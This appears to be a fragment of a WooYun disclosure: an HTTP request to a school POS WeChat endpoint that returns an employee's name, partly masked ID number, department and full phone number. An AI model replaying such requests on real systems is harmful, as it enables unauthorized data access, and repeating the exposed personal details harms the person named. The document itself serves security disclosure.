 POST /schoolweb_pos/posweixin.do?action=CheckUsrno&usrno=shenmq HTTP/1.1
Host: school.activetech.com.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://school.activetech.com.cn
Content-Length: 0
Connection: close
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_2_1 like Mac OS X)
AppleWebKit/601.1.46 (KHTML, like Gecko) Mobile/13D15
MicroMessenger/6.3.15 NetType/WIFI Language/zh_CN
Referer:
http://school.activetech.com.cn/schoolweb_pos/posweixin.do?action=weixin_i
ndex&weixinid=oo0w6t-BONnjkeh9tY04gIxf8dbE&act=online
Cookie: JSESSIONID=30EFFABA5607EECA2E3B42CC68219BE7
<span class="title">员工姓名：</span>
<span class="content">林成洪</span>
<input type="hidden" id="arcid"
value="827394">
</div>
<div class="office">
<span class="title">证件号码：</span>
<span class="content">330183********5017</span>
</div>
<div class="office">
<span class="title">所属部门：</span>
<span class="content">杭州地区团队</span>
</div>
<div class="office">
<span class="title">联系电话：</span>
<span class="content">18167116769</span>
</div>
www.wooyun.org